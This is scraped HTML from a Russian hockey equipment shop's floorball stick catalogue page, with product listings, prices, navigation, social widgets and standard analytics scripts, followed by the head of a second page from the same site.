                                <a href="/internet-magazin/product/klyushka-florbol-salming-q3-cc27-1"><img src="/thumb/2/Un0sJsCWR1nzfTlnPdt_qw/190r190/d/klyushka_florbol_salming_q3_cc_27.jpg" alt="Клюшка флорбол Salming Q3 CC27" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/internet-magazin/product/klyushka-florbol-salming-q3-cc27-1">Клюшка флорбол Salming Q3 CC27</a></div>
        
                            <div class="product-thumb-details" style="border-bottom: none; padding-bottom: 3px;">
                  <table>
                      <tr>
                                                <td><a href="/internet-magazin/vendor/salming">Salming</a></td>
                      </tr>
                    </table>
                </div>
                           
    <div class="product-thumb-details">
        <ul class="product-thumb-option">
          <li><div class="product-option-title">Хват:</div><div class="product-option-param">Левый</div><div class="product-clear"></div></li>
        </ul>
    </div>
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">4&nbsp;990 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="943826508">
    <input type="hidden" name="product_id" value="768288708">
    <input type="hidden" name="meta" value='{&quot;hvat_klyushki&quot;:[&quot;655115821&quot;]}'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-oxdog-winner-33-round-1"><img src="/thumb/2/ND6t9bMKheESQGD3Xcdq5g/190r190/d/klyushka_florbol_oxdog_winner_33_round.png" alt="Клюшка флорбол Oxdog Winner 33 Round" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-oxdog-winner-33-round-1">Клюшка флорбол Oxdog Winner 33 Round</a></div>
        
                            <div class="product-thumb-details" style="border-bottom: none; padding-bottom: 3px;">
                  <table>
                      <tr>
                                                <td><a href="/internet-magazin/vendor/oxdog">Oxdog</a></td>
                      </tr>
                    </table>
                </div>
                           
    <div class="product-thumb-details">
        <ul class="product-thumb-option">
          <li><div class="product-option-title">Хват:</div><div class="product-option-param">Левый</div><div class="product-clear"></div></li>
        </ul>
    </div>
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">3&nbsp;990 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1101631107">
    <input type="hidden" name="product_id" value="883878307">
    <input type="hidden" name="meta" value='{&quot;hvat_klyushki&quot;:[&quot;655115821&quot;]}'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-oxdog-player-33-round"><img src="/thumb/2/nMwBe0qggyFfOmwtjExQ1A/190r190/d/38d165de_788e_11ea_aa9d_a4bf0158c9f5_ca719856_78a4_11ea_aa9d_a4bf0158c9f5.png" alt="Клюшка флорбол Oxdog Player 33 Round" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-oxdog-player-33-round">Клюшка флорбол Oxdog Player 33 Round</a></div>
        
                            <div class="product-thumb-details" style="border-bottom: none; padding-bottom: 3px;">
                  <table>
                      <tr>
                                                <td><a href="/internet-magazin/vendor/oxdog">Oxdog</a></td>
                      </tr>
                    </table>
                </div>
                           
    <div class="product-thumb-details">
        <ul class="product-thumb-option">
          <li><div class="product-option-title">Хват:</div><div class="product-option-param">Левый</div><div class="product-clear"></div></li>
        </ul>
    </div>
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">3&nbsp;990 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1752325411">
    <input type="hidden" name="product_id" value="1457616011">
    <input type="hidden" name="meta" value='{&quot;hvat_klyushki&quot;:[&quot;655115821&quot;]}'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/internet-magazin/product/klyushka-florbol-mad-guy-storm"><img src="/thumb/2/Zf2JNRz7wfq01S5H2HP3dg/190r190/d/%D0%9A%D0%BB%D1%8E%D1%88%D0%BA%D0%B0-Storm-Mad-Guy.png" alt="Клюшка флорбол Mad Guy Storm" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/internet-magazin/product/klyushka-florbol-mad-guy-storm">Клюшка флорбол Mad Guy Storm</a></div>
        
                            <div class="product-thumb-details" style="border-bottom: none; padding-bottom: 3px;">
                  <table>
                      <tr>
                                                <td><a href="/internet-magazin/vendor/mad-guy">Mad Guy</a></td>
                      </tr>
                    </table>
                </div>
                           
    <div class="product-thumb-details">
        <ul class="product-thumb-option">
          <li><div class="product-option-title">Хват:</div><div class="product-option-param">Левый</div><div class="product-clear"></div></li>
        </ul>
    </div>
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">3&nbsp;690 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1101532307">
    <input type="hidden" name="product_id" value="883794507">
    <input type="hidden" name="meta" value='null'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-oxdog-bullet-3.0-1"><img src="/thumb/2/wuPoAODSq-m8RW1CZRgMdQ/190r190/d/p_9exp-rj.png" alt="Клюшка флорбол Oxdog Bullet 3.0" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-oxdog-bullet-3.0-1">Клюшка флорбол Oxdog Bullet 3.0</a></div>
        
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">2&nbsp;790 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1752322411">
    <input type="hidden" name="product_id" value="1457613811">
    <input type="hidden" name="meta" value='{&quot;hvat_klyushki&quot;:[&quot;655115821&quot;]}'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/internet-magazin/product/klyushka-florbol-mad-guy-chalenge"><img src="/thumb/2/O7IfDD1ANZ3IVJ0Ok4-Bhw/190r190/d/%D0%9A%D0%BB%D1%8E%D1%88%D0%BA%D0%B0-Chalenge-Mad-Guy.png" alt="Клюшка флорбол Mad Guy Chalenge" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/internet-magazin/product/klyushka-florbol-mad-guy-chalenge">Клюшка флорбол Mad Guy Chalenge</a></div>
        
                            <div class="product-thumb-details" style="border-bottom: none; padding-bottom: 3px;">
                  <table>
                      <tr>
                                                <td><a href="/internet-magazin/vendor/mad-guy">Mad Guy</a></td>
                      </tr>
                    </table>
                </div>
                           
    <div class="product-thumb-details">
        <ul class="product-thumb-option">
          <li><div class="product-option-title">Хват:</div><div class="product-option-param">Левый</div><div class="product-clear"></div></li>
        </ul>
    </div>
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">2&nbsp;390 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1098570307">
    <input type="hidden" name="product_id" value="881360307">
    <input type="hidden" name="meta" value='{&quot;hvat_klyushki&quot;:[&quot;655116021&quot;]}'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-acito-moooo-33-green-2"><img src="/thumb/2/Z6ukpVXfc-XJH0NcR4rxVA/190r190/d/mooo2.jpg" alt="Клюшка флорбол Acito Moooo 33 Green" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-acito-moooo-33-green-2">Клюшка флорбол Acito Moooo 33 Green</a></div>
        
                            <div class="product-thumb-details" style="border-bottom: none; padding-bottom: 3px;">
                  <table>
                      <tr>
                                                <td><a href="/acito">Acito</a></td>
                      </tr>
                    </table>
                </div>
                           
    <div class="product-thumb-details">
        <ul class="product-thumb-option">
          <li><div class="product-option-title">Хват:</div><div class="product-option-param">Правый</div><div class="product-clear"></div></li>
        </ul>
    </div>
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">1&nbsp;890 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1644327506">
    <input type="hidden" name="product_id" value="1270390906">
    <input type="hidden" name="meta" value='null'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-acito-apache-33-green-95/pryamaya"><img src="/thumb/2/dwVWB0Ztjrzvnb7TX70xPA/190r190/d/klyushka_florbol_acito_apache_33_green.jpg" alt="Клюшка флорбол Acito Apache 33 Green 95/прямая" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-acito-apache-33-green-95/pryamaya">Клюшка флорбол Acito Apache 33 Green 95/прямая</a></div>
        
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">1&nbsp;890 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1644835706">
    <input type="hidden" name="product_id" value="1270851106">
    <input type="hidden" name="meta" value='{&quot;hvat_klyushki&quot;:[&quot;655115821&quot;]}'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-acito-apache-33-yellow-95-pryamaya"><img src="/thumb/2/rZXm6TAQ5Ql_aoFOmL4S5Q/190r190/d/klyushka_florbol_acito_apache_33_yellow.jpg" alt="Клюшка флорбол Acito Apache 33 Yellow 95/прямая" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-acito-apache-33-yellow-95-pryamaya">Клюшка флорбол Acito Apache 33 Yellow 95/прямая</a></div>
        
                            <div class="product-thumb-details" style="border-bottom: none; padding-bottom: 3px;">
                  <table>
                      <tr>
                                                <td><a href="/acito">Acito</a></td>
                      </tr>
                    </table>
                </div>
                           
    <div class="product-thumb-details">
        <ul class="product-thumb-option">
          <li><div class="product-option-title">Хват:</div><div class="product-option-param">Левый</div><div class="product-clear"></div></li>
        </ul>
    </div>
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">1&nbsp;890 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1645277306">
    <input type="hidden" name="product_id" value="1271276506">
    <input type="hidden" name="meta" value='null'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-acito-street-talk-35-green-l/95"><img src="/thumb/2/dwVWB0Ztjrzvnb7TX70xPA/190r190/d/klyushka_florbol_acito_apache_33_green.jpg" alt="Клюшка флорбол Acito Street Talk 35 Green L/95" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-acito-street-talk-35-green-l/95">Клюшка флорбол Acito Street Talk 35 Green L/95</a></div>
        
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">1&nbsp;890 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                                <form class="product-item-thumb shop2-product-item" style="width: 218px;" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8" onsubmit="shopClient.addItem(this, 'c6c3e3ae176544bfebe1329dad03278c', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1645110706">
    <input type="hidden" name="product_id" value="1271110306">
    <input type="hidden" name="meta" value='null'>
    <div class="product-thumb-top">
        <div class="product-thumb-image">
            <div class="product-image" style="width: 190px; height: 190px; line-height: 190px;">
                                <a href="/klyushka-florbol-acito-medi-35-blue-85/pryamaya"><img src="/thumb/2/zGufopM4T_StSz1DR62gVw/190r190/d/klyushka_florbol_acito_medi_35_blue.jpg" alt="Клюшка флорбол Acito Medi 35 Blue 85/прямая" /></a>
                                                            </div>
              <p>
        </div>
                <div align="center" class="product-thumb-name"><a href="/klyushka-florbol-acito-medi-35-blue-85/pryamaya">Клюшка флорбол Acito Medi 35 Blue 85/прямая</a></div>
        
            </div>
    <div align="center" class="product-thumb-bot">
   
        <div class="product-thumb-price">
                                    <div class="thumb-price-current">1&nbsp;090 руб.</div>
            
        </div>
        <div class="clearfix"></div>
    </div>
      <p>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>                    </div>
                        
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/florbol" >Флорбол</a><ul class="level-2"><li class="opened active"><a href="/internet-magazin/folder/klyushki-1" >Клюшки</a></li><li><a href="/internet-magazin/folder/kryuki-dlya-florbolnykh-klyushek" >Крюки</a></li><li><a href="/internet-magazin/folder/myachi" >Мячи</a></li><li><a href="/internet-magazin/folder/obmotka-dlya-florbolnykh-klyushek" >Обмотка</a></li><li><a href="/internet-magazin/folder/sumki-florbol" >Сумки</a></li></ul></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-14 08:57:20INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768224484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768224484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
	
		
		
				<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"1NwQzZF2IAiYDl35IDiEMj2gMjmNZjG0MGiZYRRYZ5Y"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768380917919
body_size: 15398
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/s3/lp/lpc.v4/css/styles.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/__landing_page_content_global.css" type="text/css"/>
<link rel="stylesheet" href="/g/s3/lp/cookie.message/colors_lpc.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
